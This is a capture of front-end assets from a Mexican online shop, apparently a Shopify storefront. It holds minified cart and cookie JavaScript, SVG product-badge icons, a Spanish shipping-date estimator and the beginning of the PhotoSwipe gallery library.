o.Utils.console(console.log,arguments)},error:function(){return o.Utils.console(console.error,arguments)},console:function(t,e){return o.settings.debug&&"undefined"!=typeof console&&null!==console?((e=Array.prototype.slice.call(e)).unshift("[CartJS]:"),t.apply(console,e)):void 0},wrapKeys:function(t,e,i){var n,r,o;for(n in null==e&&(e="properties"),o={},t)r=t[n],o[e+"["+n+"]"]=null!=i?i:r;return o},unwrapKeys:function(t,e,i){var n,r,o;for(n in null==e&&(e="properties"),r={},t)o=t[n],r[n.replace(e+"[","").replace("]","")]=null!=i?i:o;return r},extend:function(t,e){var i,n;for(i in e)n=e[i],t[i]=n;return t},clone:function(t){var e,i;if(null==t||"object"!=typeof t)return t;for(e in i=new t.constructor,t)i[e]=clone(t[e]);return i},isArray:Array.isArray||function(t){return"[object Array]"==={}.toString.call(t)},ensureArray:function(t){return o.Utils.isArray(t)?t:null!=t?[t]:[]},formatMoney:function(t,e,i,n){var r;return n=(n=null==n?"":n)||o.settings.currency,null!=window.Currency&&n!==o.settings.currency&&(t=Currency.convert(t,o.settings.currency,n),null!=(null!=(r=window.Currency)?r.moneyFormats:void 0)&&n in window.Currency.moneyFormats&&(e=window.Currency.moneyFormats[n][i])),null!=(null!=(i=window.Shopify)?i.formatMoney:void 0)?Shopify.formatMoney(t,e):t},getSizedImageUrl:function(t,e){var i,n;return null!=(null!=(i=window.Shopify)&&null!=(n=i.Image)?n.getSizedImageUrl:void 0)?t?Shopify.Image.getSizedImageUrl(t,e):Shopify.Image.getSizedImageUrl("https://cdn.shopify.com/s/images/admin/no-image-.gif",e).replace("-_","-"):t||"https://cdn.shopify.com/s/images/admin/no-image-large.gif"}},n=!(r=[]),o.Queue={add:function(t,e,i){e={url:t,data:e,type:(i=null==i?{}:i).type||"POST",dataType:i.dataType||"json",success:o.Utils.ensureArray(i.success),error:o.Utils.ensureArray(i.error),complete:o.Utils.ensureArray(i.complete)};return i.updateCart&&e.success.push(o.cart.update),r.push(e),n?void 0:(jQuery(document).trigger("cart.requestStarted",[o.cart]),o.Queue.process())},process:function(){var t;return r.length?(n=!0,(t=r.shift()).complete=o.Queue.process,jQuery.ajax(t)):(n=!1,void jQuery(document).trigger("cart.requestComplete",[o.cart]))}},o.Core={getCart:function(t){return(t=null==t?{}:t).type="GET",t.updateCart=!0,o.Queue.add("/cart.js",{},t)},addItem:function(t,e,i,n){return null==e&&(e=1),null==n&&(n={}),(i=o.Utils.wrapKeys(i=null==i?{}:i)).id=t,i.quantity=e,o.Queue.add("/cart/add.js",i,n),o.Core.getCart()},updateItem:function(t,e,i,n){return null==n&&(n={}),(i=o.Utils.wrapKeys(i=null==i?{}:i)).line=t,null!=e&&(i.quantity=e),n.updateCart=!0,o.Queue.add("/cart/change.js",i,n)},removeItem:function(t,e){return o.Core.updateItem(t,0,{},e=null==e?{}:e)},updateItemById:function(t,e,i,n){return null==n&&(n={}),(i=o.Utils.wrapKeys(i=null==i?{}:i)).id=t,null!=e&&(i.quantity=e),n.updateCart=!0,o.Queue.add("/cart/change.js",i,n)},updateItemQuantitiesById:function(t,e){return null==t&&(t={}),(e=null==e?{}:e).updateCart=!0,o.Queue.add("/cart/update.js",{updates:t},e)},removeItemById:function(t,e){t={id:t,quantity:0};return(e=null==e?{}:e).updateCart=!0,o.Queue.add("/cart/change.js",t,e)},clear:function(t){return(t=null==t?{}:t).updateCart=!0,o.Queue.add("/cart/clear.js",{},t)},getAttribute:function(t,e){return t in o.cart.attributes?o.cart.attributes[t]:e},setAttribute:function(t,e,i){var n;return null==i&&(i={}),(n={})[t]=e,o.Core.setAttributes(n,i)},getAttributes:function(){return o.cart.attributes},setAttributes:function(t,e){return null==t&&(t={}),(e=null==e?{}:e).updateCart=!0,o.Queue.add("/cart/update.js",o.Utils.wrapKeys(t,"attributes"),e)},clearAttributes:function(t){return(t=null==t?{}:t).updateCart=!0,o.Queue.add("/cart/update.js",o.Utils.wrapKeys(o.Core.getAttributes(),"attributes",""),t)},getNote:function(){return o.cart.note},setNote:function(t,e){return(e=null==e?{}:e).updateCart=!0,o.Queue.add("/cart/update.js",{note:t},e)}},i=null,o.Data={init:function(){return i=jQuery(document),o.Data.setEventListeners("on"),o.Data.render(null,o.cart)},destroy:function(){return o.Data.setEventListeners("off")},setEventListeners:function(t){return i[t]("click","[data-cart-add]",o.Data.add),i[t]("click","[data-cart-remove]",o.Data.remove),i[t]("click","[data-cart-remove-id]",o.Data.removeById),i[t]("click","[data-cart-update]",o.Data.update),i[t]("click","[data-cart-update-id]",o.Data.updateById),i[t]("click","[data-cart-clear]",o.Data.clear),i[t]("change","[data-cart-toggle]",o.Data.toggle),i[t]("change","[data-cart-toggle-attribute]",o.Data.toggleAttribute),i[t]("submit","[data-cart-submit]",o.Data.submit),i[t]("cart.requestComplete",o.Data.render)},add:function(t){return t.preventDefault(),t=jQuery(this),o.Core.addItem(t.attr("data-cart-add"),t.attr("data-cart-quantity"))},remove:function(t){return t.preventDefault(),t=jQuery(this),o.Core.removeItem(t.attr("data-cart-remove"))},removeById:function(t){return t.preventDefault(),t=jQuery(this),o.Core.removeItemById(t.attr("data-cart-remove-id"))},update:function(t){return t.preventDefault(),t=jQuery(this),o.Core.updateItem(t.attr("data-cart-update"),t.attr("data-cart-quantity"))},updateById:function(t){return t.preventDefault(),t=jQuery(this),o.Core.updateItemById(t.attr("data-cart-update-id"),t.attr("data-cart-quantity"))},clear:function(t){return t.preventDefault(),o.Core.clear()},toggle:function(){var t,e=(t=jQuery(this)).attr("data-cart-toggle");return t.is(":checked")?o.Core.addItem(e):o.Core.removeItemById(e)},toggleAttribute:function(){var t,e=(t=jQuery(this)).attr("data-cart-toggle-attribute");return o.Core.setAttribute(e,t.is(":checked")?"Yes":"")},submit:function(t){var i,n,r;return t.preventDefault(),t=jQuery(this).serializeArray(),r=i=void 0,n={},jQuery.each(t,function(t,e){return"id"===e.name?i=e.value:"quantity"===e.name?r=e.value:e.name.match(/^properties\[\w+\]$/)?n[e.name]=e.value:void 0}),o.Core.addItem(i,r,o.Utils.unwrapKeys(n))},render:function(t,e){var i={item_count:e.item_count,total_price:e.total_price,total_price_money:o.Utils.formatMoney(e.total_price,o.settings.moneyFormat,"money_format",null!=("undefined"!=typeof Currency&&null!==Currency?Currency.currentCurrency:void 0)?Currency.currentCurrency:void 0),total_price_money_with_currency:o.Utils.formatMoney(e.total_price,o.settings.moneyWithCurrencyFormat,"money_with_currency_format",null!=("undefined"!=typeof Currency&&null!==Currency?Currency.currentCurrency:void 0)?Currency.currentCurrency:void 0)};return jQuery("[data-cart-render]").each(function(){var t;return(t=jQuery(this)).html(i[t.attr("data-cart-render")])})}},"rivets"in window?(o.Rivets={model:null,boundViews:[],init:function(){return o.Rivets.bindViews()},destroy:function(){return o.Rivets.unbindViews()},bindViews:function(){return o.Utils.log("Rivets.js is present, binding views."),o.Rivets.unbindViews(),o.Rivets.model=o.Utils.extend({cart:o.cart},o.settings.rivetsModels),null!=window.Currency&&(o.Rivets.model.Currency=window.Currency),jQuery("[data-cart-view]").each(function(){var t=rivets.bind(jQuery(this),o.Rivets.model);return o.Rivets.boundViews.push(t)})},unbindViews:function(){for(var t,e=0,i=(t=o.Rivets.boundViews).length;e<i;e++)t[e].unbind();return o.Rivets.boundViews=[]}},rivets.formatters.eq=function(t,e){return t===e},rivets.formatters.includes=function(t,e){return 0<=t.indexOf(e)},rivets.formatters.match=function(t,e,i){return t.match(new RegExp(e,i))},rivets.formatters.lt=function(t,e){return t<e},rivets.formatters.gt=function(t,e){return e<t},rivets.formatters.not=function(t){return!t},rivets.formatters.empty=function(t){return!t.length},rivets.formatters.plus=function(t,e){return parseInt(t)+parseInt(e)},rivets.formatters.minus=function(t,e){return parseInt(t)-parseInt(e)},rivets.formatters.times=function(t,e){return t*e},rivets.formatters.divided_by=function(t,e){return t/e},rivets.formatters.modulo=function(t,e){return t%e},rivets.formatters.prepend=function(t,e){return e+t},rivets.formatters.append=function(t,e){return t+e},rivets.formatters.slice=function(t,e,i){return t.slice(e,i)},rivets.formatters.pluralize=function(t,e,i){return null==i&&(i=e+"s"),1===(t=o.Utils.isArray(t)?t.length:t)?e:i},rivets.formatters.array_element=function(t,e){return t[e]},rivets.formatters.array_first=function(t){return t[0]},rivets.formatters.array_last=function(t){return t[t.length-1]},rivets.formatters.money=function(t,e){return o.Utils.formatMoney(t,o.settings.moneyFormat,"money_format",e)},rivets.formatters.money_with_currency=function(t,e){return o.Utils.formatMoney(t,o.settings.moneyWithCurrencyFormat,"money_with_currency_format",e)},rivets.formatters.weight=function(t){switch(o.settings.weightUnit){case"kg":return(t/1e3).toFixed(o.settings.weightPrecision);case"oz":return(.035274*t).toFixed(o.settings.weightPrecision);case"lb":return(.00220462*t).toFixed(o.settings.weightPrecision);default:return t.toFixed(o.settings.weightPrecision)}},rivets.formatters.weight_with_unit=function(t){return rivets.formatters.weight(t)+o.settings.weightUnit},rivets.formatters.product_image_size=function(t,e){return o.Utils.getSizedImageUrl(t,e)},rivets.formatters.moneyWithCurrency=rivets.formatters.money_with_currency,rivets.formatters.weightWithUnit=rivets.formatters.weight_with_unit,rivets.formatters.productImageSize=rivets.formatters.product_image_size):o.Rivets={init:function(){},destroy:function(){}},o.factory=function(t){return t.init=o.init,t.configure=o.configure,t.cart=o.cart,t.settings=o.settings,t.getCart=o.Core.getCart,t.addItem=o.Core.addItem,t.updateItem=o.Core.updateItem,t.updateItemById=o.Core.updateItemById,t.updateItemQuantitiesById=o.Core.updateItemQuantitiesById,t.removeItem=o.Core.removeItem,t.removeItemById=o.Core.removeItemById,t.clear=o.Core.clear,t.getAttribute=o.Core.getAttribute,t.setAttribute=o.Core.setAttribute,t.getAttributes=o.Core.getAttributes,t.setAttributes=o.Core.setAttributes,t.clearAttributes=o.Core.clearAttributes,t.getNote=o.Core.getNote,t.setNote=o.Core.setNote,t.render=o.Data.render},"object"==typeof exports?o.factory(exports):"function"==typeof define&&define.amd?define(["exports"],function(t){return o.factory(this.CartJS=t),t}):o.factory(this.CartJS={})}.call(this),jQuery.cookie=function(t,e,i){if(void 0===e){var n=null;if(document.cookie&&""!=document.cookie)for(var r=document.cookie.split(";"),o=0;o<r.length;o++){var s=jQuery.trim(r[o]);if(s.substring(0,t.length+1)==t+"="){n=decodeURIComponent(s.substring(t.length+1));break}}return n}i=i||{},null===e&&(e="",i.expires=-1);var a="";i.expires&&("number"==typeof i.expires||i.expires.toUTCString)&&("number"==typeof i.expires?(c=new Date).setTime(c.getTime()+24*i.expires*60*60*1e3):c=i.expires,a="; expires="+c.toUTCString());var l=i.path?"; path="+i.path:"",c=i.domain?"; domain="+i.domain:"",i=i.secure?"; secure":"";document.cookie=[t,"=",encodeURIComponent(e),a,l,c,i].join("")};

--- FILE ---
content_type: image/svg+xml
request_url: https://quotidien.mx/cdn/shop/t/14/assets/badge-1.svg?v=147335877133650143091735843145
body_size: -135
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="20" cy="20" r="19.5" stroke="#242424"/>
<path d="M9.61744 27.2095C11.6501 29.2032 14.9141 29.1716 16.9077 27.139C18.9014 25.1063 18.8698 21.8423 16.8371 19.8487C16.3655 19.3861 15.4787 18.9485 14.3318 18.5597C13.2039 18.1773 11.8939 17.8643 10.6406 17.6168C9.38928 17.3697 8.20538 17.19 7.3336 17.072C7.02639 17.0304 6.75829 16.9966 6.54008 16.9702C6.5707 17.1878 6.60974 17.4552 6.65726 17.7616C6.79211 18.6309 6.99474 19.8111 7.26603 21.0574C7.53776 22.3057 7.87605 23.6093 8.28019 24.7296C8.69113 25.8688 9.14585 26.747 9.61744 27.2095Z" fill="#F5F5F5" stroke="#242424"/>
<path d="M10.218 20.1292L20.1796 29.8125" stroke="#242424"/>
<path d="M30.3889 27.2095C28.3563 29.2032 25.0923 29.1716 23.0986 27.139C21.105 25.1063 21.1366 21.8423 23.1692 19.8487C23.6408 19.3861 24.5277 18.9485 25.6746 18.5597C26.8025 18.1773 28.1125 17.8643 29.3658 17.6168C30.6171 17.3697 31.801 17.19 32.6727 17.072C32.98 17.0304 33.2481 16.9966 33.4663 16.9702C33.4356 17.1878 33.3966 17.4552 33.3491 17.7616C33.2142 18.6309 33.0116 19.8111 32.7403 21.0574C32.4686 22.3057 32.1303 23.6093 31.7262 24.7296C31.3152 25.8688 30.8605 26.747 30.3889 27.2095Z" fill="#F5F5F5" stroke="#242424"/>
<path d="M29.7886 20.1292L19.827 29.8125" stroke="#242424"/>
<rect x="18.6001" y="26.4546" width="2.72727" height="4.36364" fill="#242424"/>
<path d="M15.3274 9L17.5092 26.4545H22.3638L23.5092 9H15.3274Z" fill="#F5F5F5" stroke="#242424"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://quotidien.mx/cdn/shop/t/14/assets/estimated-delivery.js?v=28583634643707745551738255316
body_size: -82
content:
function getShippingAndDeliveryDates(){const daysOfWeek=["Lun","Mar","Mi\xE9r","Jue","Vier","S\xE1b","Dom"],monthsOfYear=["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"];let now=luxon.DateTime.now().setZone("America/Mexico_City");const currentHour=now.hour,currentDay=now.weekday;let shippingDate,deliveryDate;const isHoliday=date=>date.month===12&&(date.day===25||date.day===26)||date.month===1&&date.day===1,getNextBusinessDay=date=>{do date=date.plus({days:1});while(date.weekday>5||isHoliday(date));return date};now.month===12&&now.day===23?currentHour<12?(shippingDate=now,deliveryDate=luxon.DateTime.fromObject({year:now.year,month:12,day:26})):(shippingDate=luxon.DateTime.fromObject({year:now.year,month:12,day:24}),deliveryDate=luxon.DateTime.fromObject({year:now.year,month:12,day:27})):currentDay>=1&&currentDay<=4?currentHour<12?(shippingDate=now,deliveryDate=getNextBusinessDay(now)):(shippingDate=getNextBusinessDay(now),deliveryDate=getNextBusinessDay(shippingDate)):currentDay===5?(shippingDate=getNextBusinessDay(now.plus({days:1})),deliveryDate=getNextBusinessDay(shippingDate)):(shippingDate=getNextBusinessDay(now.plus({days:currentDay===6?1:2})),deliveryDate=getNextBusinessDay(shippingDate));const formatShippingDate=()=>now.hasSame(shippingDate,"day")?`hoy ${daysOfWeek[now.weekday-1]}, ${shippingDate.day} ${monthsOfYear[shippingDate.month-1]}`:`el ${daysOfWeek[shippingDate.weekday-1]}, ${shippingDate.day} ${monthsOfYear[shippingDate.month-1]}`,formatCurrentDate=()=>`${daysOfWeek[now.weekday-1]}, ${now.toFormat("dd-MM-yyyy HH:mm")}`;return{shippingMessage:formatShippingDate(),currentDateMessage:formatCurrentDate()}}document.addEventListener("DOMContentLoaded",function(){const shippingElement=document.querySelector(".date__estimated");if(shippingElement){const{shippingMessage}=getShippingAndDeliveryDates();shippingElement.innerHTML=shippingMessage}});
//# sourceMappingURL=/cdn/shop/t/14/assets/estimated-delivery.js.map?v=28583634643707745551738255316


--- FILE ---
content_type: image/svg+xml
request_url: https://quotidien.mx/cdn/shop/t/14/assets/sin-fragancia.svg?v=156335983800101196931743477498
body_size: -637
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="15" cy="15" r="14.5" stroke="#242424"/>
<circle cx="14.5" cy="17.5" r="7" fill="#A0C8AF" stroke="black"/>
<circle cx="20.5" cy="8.5" r="2" fill="#A0C8AF" stroke="black"/>
<rect x="12.5" y="8.5" width="4" height="2.33333" fill="#A0C8AF" stroke="black"/>
<path d="M17 9H19" stroke="black"/>
<path d="M4.125 24.75L24.5 4.375" stroke="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://quotidien.mx/cdn/shop/t/14/assets/icono-3.svg?v=155479627740539686521743477497
body_size: -548
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="25" cy="25" r="25" fill="#242424"/>
<path d="M15 22.3333C15 20.4476 15 19.5048 15.5858 18.919C16.1716 18.3333 17.1144 18.3333 19 18.3333H31C32.8856 18.3333 33.8284 18.3333 34.4142 18.919C35 19.5048 35 20.4476 35 22.3333V23.8888H15V22.3333Z" stroke="white" stroke-width="1.5"/>
<rect x="15" y="18.3333" width="20" height="16.6667" rx="2" stroke="white" stroke-width="1.5"/>
<path d="M19.4443 15L19.4443 20.5556" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
<path d="M30.5554 15L30.5554 20.5556" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
<path d="M24.0159 32.9523L19.5714 27.119C21.0159 27.119 23.1362 28.6931 24.0159 29.4801C26.2381 25.4801 30.4973 22.3505 32.3492 21.2856C29.6825 22.8412 25.6825 29.7116 24.0159 32.9523Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://quotidien.mx/cdn/shop/t/14/assets/icono-1.svg?v=6020584765126471601743477499
body_size: -608
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="25" cy="25" r="25" fill="#242424"/>
<path d="M28.9405 23.718C28.9405 23.718 28.9405 29.7585 28.9405 34.2782C28.9405 36.4648 27.1679 38.2354 24.9812 38.2354V38.2354C22.7946 38.2354 21.022 36.4627 21.022 34.2761V23.718" stroke="white" stroke-width="1.5" stroke-linejoin="round"/>
<path d="M30.2602 23.7181H19.7021C18.9732 23.7181 18.3823 23.1273 18.3823 22.3984C18.3823 21.6695 18.9732 21.0786 19.7021 21.0786H28.9404H30.2602C30.989 21.0786 31.5799 21.6695 31.5799 22.3984C31.5799 23.1273 30.989 23.7181 30.2602 23.7181Z" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.301 34.2759V30.3167H23.6615V34.2759C23.6615 35.0048 24.2524 35.5957 24.9813 35.5957C25.7101 35.5957 26.301 35.0048 26.301 34.2759Z" stroke="white" stroke-width="1.5" stroke-linejoin="round"/>
<path d="M31.4897 15.1395C31.4897 16.1831 30.6438 17.029 29.6002 17.029C28.5567 17.029 27.7107 16.1831 27.7107 15.1395C27.7107 14.096 28.5567 13.25 29.6002 13.25C30.6438 13.25 31.4897 14.096 31.4897 15.1395Z" stroke="white" stroke-width="1.5" stroke-linejoin="round"/>
<circle cx="21.0219" cy="17.119" r="1.22964" stroke="white" stroke-width="1.5" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://quotidien.mx/cdn/shop/t/14/assets/sin-parabenos.svg?v=150616966054481295821743477499
body_size: -439
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="15" cy="15" r="14.5" stroke="#242424"/>
<path d="M14.8919 11.4324L16.5136 13.8648L14.8919 16.2972H12.4595L10.8379 13.8648L12.4595 11.4324H14.8919Z" stroke="#222222" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.9459 9L20.5675 11.4324L18.9459 13.8649H16.5135L14.8918 11.4324L16.5135 9H18.9459Z" stroke="#222222" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.9459 18.7297L20.5675 21.1621" stroke="#222222" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.8379 8.99994L12.4595 11.4324" stroke="#222222" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.5136 18.7297L15.7028 19.946" stroke="#222222" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.4595 16.2974L11.6487 17.5136" stroke="#222222" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.8378 13.8647H10.027" stroke="#222222" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.5676 16.2974H23.0001" stroke="#222222" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.9459 13.8647L20.5675 16.2972L18.9459 18.7296H16.5135L14.8918 16.2972L16.5135 13.8647H18.9459Z" stroke="#222222" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="14.8919" cy="21.1622" r="0.405405" fill="#222222"/>
<circle cx="10.8378" cy="18.7296" r="0.405405" fill="#222222"/>
<circle cx="8.40541" cy="13.8649" r="0.405405" fill="#222222"/>
<path d="M4.125 24.75L24.375 4.5" stroke="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://quotidien.mx/cdn/shop/t/14/assets/badge-3.svg?v=19359993475042868601735843143
body_size: 45116
content:
<svg width="75" height="35" viewBox="0 0 75 35" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g style="mix-blend-mode:multiply" opacity="0.8">
<rect width="74.5902" height="35" fill="url(#pattern0_111_2798)"/>
</g>
<defs>
<pattern id="pattern0_111_2798" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_111_2798" transform="matrix(0.00149038 0 0 0.00317623 -0.223077 -0.360656)"/>
</pattern>
<image id="image0_111_2798" width="960" height="640" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://quotidien.mx/cdn/shop/t/14/assets/sin-alcohol.svg?v=170036808701393154921743477498
body_size: -465
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="15" cy="15" r="14.5" stroke="#242424"/>
<path d="M18.25 8V14.2597C18.25 14.4571 18.3084 14.6502 18.4179 14.8144L22.8385 21.4453C23.2816 22.1099 22.8052 23 22.0065 23H8.86852C8.06982 23 7.59343 22.1099 8.03647 21.4453L12.4571 14.8144C12.5666 14.6502 12.625 14.4571 12.625 14.2597V8" stroke="#242424" stroke-linejoin="round"/>
<path d="M19.9937 20.325L18.0813 17.775C17.8924 17.5232 17.596 17.375 17.2812 17.375H13.5938C13.279 17.375 12.9826 17.5232 12.7938 17.775L10.8813 20.325C10.634 20.6546 10.8692 21.125 11.2813 21.125H19.5938C20.0058 21.125 20.241 20.6546 19.9937 20.325Z" fill="#242424" stroke="#242424" stroke-linejoin="round"/>
<path d="M10.75 8H20.125" stroke="#242424" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.125 24.75L24.375 4.5" stroke="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://quotidien.mx/cdn/shop/t/14/assets/sin-colorante.svg?v=111795467411839870031743477498
body_size: -89
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="15" cy="15" r="14.5" stroke="#242424"/>
<path d="M17.4546 16.5909C17.1784 16.5909 16.9546 16.8148 16.9546 17.0909C16.9546 17.3671 17.1784 17.5909 17.4546 17.5909V16.5909ZM16.0294 17.607L15.6758 17.2535L16.0294 17.607ZM21.5 12.5455C21.5 14.7797 19.6888 16.5909 17.4546 16.5909V17.5909C20.2411 17.5909 22.5 15.332 22.5 12.5455H21.5ZM17.4546 8.5C19.6888 8.5 21.5 10.3112 21.5 12.5455H22.5C22.5 9.75893 20.2411 7.5 17.4546 7.5V8.5ZM13.4091 12.5455C13.4091 10.3112 15.2203 8.5 17.4546 8.5V7.5C14.6681 7.5 12.4091 9.75893 12.4091 12.5455H13.4091ZM12.6858 14.3849L12.7466 14.3242L12.0395 13.6171L11.9787 13.6778L12.6858 14.3849ZM13.8395 17.3142L12.6858 16.1605L11.9787 16.8676L13.1324 18.0213L13.8395 17.3142ZM15.6758 17.2535L15.6151 17.3142L16.3222 18.0213L16.3829 17.9606L15.6758 17.2535ZM16.3829 17.9606C16.6287 17.7148 17.0111 17.5909 17.4546 17.5909V16.5909C16.8494 16.5909 16.1715 16.7578 15.6758 17.2535L16.3829 17.9606ZM13.1324 18.0213C14.0133 18.9021 15.4414 18.9021 16.3222 18.0213L15.6151 17.3142C15.1248 17.8045 14.3298 17.8045 13.8395 17.3142L13.1324 18.0213ZM11.9787 13.6778C11.0979 14.5587 11.0979 15.9868 11.9787 16.8676L12.6858 16.1605C12.1955 15.6702 12.1955 14.8753 12.6858 14.3849L11.9787 13.6778ZM12.4091 12.5455C12.4091 12.989 12.2853 13.3713 12.0395 13.6171L12.7466 14.3242C13.2423 13.8285 13.4091 13.1506 13.4091 12.5455H12.4091Z" fill="#242424"/>
<path d="M8.36364 19.8182L12 16.1819L13.8182 18.0001L10.1818 21.6364L8.21037 22.8193C8.03331 22.9255 7.80666 22.8976 7.66065 22.7516L7.24844 22.3394C7.10243 22.1934 7.07453 21.9668 7.18077 21.7897L8.36364 19.8182Z" stroke="#242424" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.7273 12.5454C14.7273 11.8221 15.0146 11.1284 15.5261 10.6169C16.0376 10.1055 16.7313 9.81812 17.4546 9.81812" stroke="#242424" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.125 24.75L24.375 4.5" stroke="black"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://quotidien.mx/cdn/shop/t/14/assets/photoswipe.min.aio.min.js?v=160192244348769052661655585194
body_size: 13725
content:
/*
Generated time: January 12, 2022 14:23
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";return function(p,n,e,t){var m={features:null,bind:function(e,t,n,o){var i=(o?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[i](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){t=document.createElement(t||"div");return e&&(t.className=e),t},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){m.bind(e,t,n,!0)},removeClass:function(e,t){t=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(t," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){m.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(m.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var o=e.length;o--;)if(e[o][n]===t)return o;return-1},extend:function(e,t,n){for(var o in t)if(t.hasOwnProperty(o)){if(n&&e.hasOwnProperty(o))continue;e[o]=t[o]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(m.features)return m.features;var e,t,n=m.createEl().style,o="",i={};i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,i.pointerEvent||(e=navigator.userAgent,!/iP(hone|od)/.test(navigator.platform)||(t=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<t.length&&(1<=(t=parseInt(t[1],10))&&t<8&&(i.isOldIOSPhone=!0)),t=(t=e.match(/Android\s([0-9\.]*)/))?t[1]:0,1<=(t=parseFloat(t))&&(t<4.4&&(i.isOldAndroid=!0),i.androidVersion=t),i.isMobileOpera=/opera mini|opera mobi/i.test(e));for(var a,r,l,s=["transform","perspective","animationName"],u=["","webkit","Moz","ms","O"],c=0;c<4;c++){for(var o=u[c],d=0;d<3;d++)a=s[d],r=o+(o?a.charAt(0).toUpperCase()+a.slice(1):a),!i[a]&&r in n&&(i[a]=r);o&&!i.raf&&(o=o.toLowerCase(),i.raf=window[o+"RequestAnimationFrame"],i.raf&&(i.caf=window[o+"CancelAnimationFrame"]||window[o+"CancelRequestAnimationFrame"]))}return i.raf||(l=0,i.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-l)),o=window.setTimeout(function(){e(t+n)},n);return l=t+n,o},i.caf=function(e){clearTimeout(e)}),i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,m.features=i}};m.detectFeatures(),m.features.oldIE&&(m.bind=function(e,t,n,o){t=t.split(" ");for(var i,a=(o?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},l=0;l<t.length;l++)if(i=t[l])if("object"==typeof n&&n.handleEvent){if(o){if(!n["oldIE"+i])return!1}else n["oldIE"+i]=r;e[a]("on"+i,n["oldIE"+i])}else e[a]("on"+i,n)});var f=this,a=25,h={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};m.extend(h,t);function o(){return{x:0,y:0}}function i(e,t){m.extend(f,t.publicMethods),Fe.push(e)}function r(e){var t=jt();return t-1<e?e-t:e<0?t+e:e}function l(e,t){return Ae[e]||(Ae[e]=[]),Ae[e].push(t)}function u(e,t,n,o){return o===f.currItem.initialZoomLevel?(n[e]=f.currItem.initialPosition[e],!0):(n[e]=He(e,o),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))}function s(e){var 